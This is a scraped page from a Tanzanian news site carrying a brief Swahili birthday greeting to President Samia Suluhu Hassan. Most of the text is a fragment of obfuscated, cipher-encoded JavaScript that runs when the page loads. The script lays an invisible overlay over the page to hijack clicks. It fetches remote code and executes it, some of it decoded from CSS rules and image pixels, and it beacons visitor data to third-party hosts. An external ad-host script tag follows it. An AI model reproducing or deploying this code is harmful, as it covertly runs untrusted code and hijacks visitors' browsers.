r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"_PX_EQEEUAZ",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"BBG_EQEEUAZ_1",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script src="//yonhelioliskor.com/ntfc.php?p=6516033" data-cfasync="false" async onerror="_zhydec()" onload="_pcifpho()"></script></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-9">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-510164" class="post-510164 post type-post status-publish format-standard has-post-thumbnail  category-habari single-post-content">
									<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-10"><a href="https://globalpublishers.co.tz/category/habari/">Habari</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2025-01-27T09:44:39+03:00">Last updated <b>Jan 27, 2025</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://globalpublishers.co.tz/heri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu @GlobalHabari&url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu %0A%0A https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fglobalpublishers.co.tz%2Fheri-ya-kuzaliwa-rais-wa-tanzania-samia-suluhu-hassan-tunakuombea-maisha-marefu%2F&text=Heri ya Kuzaliwa Rais wa Tanzania Samia Suluhu Hassan Tunakuombea Maisha Marefu" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="dafbzilkg dafbzilkg-post-top dafbzilkg-float-center dafbzilkg-align-center dafbzilkg-column-1 no-bg-box-model"></div><p>&nbsp;</p>
<figure id="attachment_510165" aria-describedby="caption-attachment-510165" style="width: 777px" class="wp-caption alignnone"><img class="wp-image-510165 size-full"  data-src="https://globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp" alt="" width="777" height="437" srcset="https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?w=777&amp;ssl=1 777w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/globalpublishers.co.tz/wp-content/uploads/2023/01/Tanzania-President-Mama-Samia-Speech-End-of-year-2021.webp?resize=768%2C432&amp;ssl=1 768w" sizes="(max-width: 777px) 100vw, 777px" /><figcaption id="caption-attachment-510165" class="wp-caption-text"><em><strong>Rais wa Tanzania Samia Suluhu Hassan.</strong></em></figcaption></figure>
<p>Siku kama ya leo, Januari 27, 1960, Rais Samia Suluhu Hassan alizaliwa. Kampuni ya Global Publishers, uongozi na wafanyakazi wote, wanakutakia heri ya siku ya kuzaliwa.</p>
<p>Tunakuombea Mungu akulinde, akupe afya njema na kuendelea kuwatumikia Watanzania katika kipindi cha uongozi wako.</p>
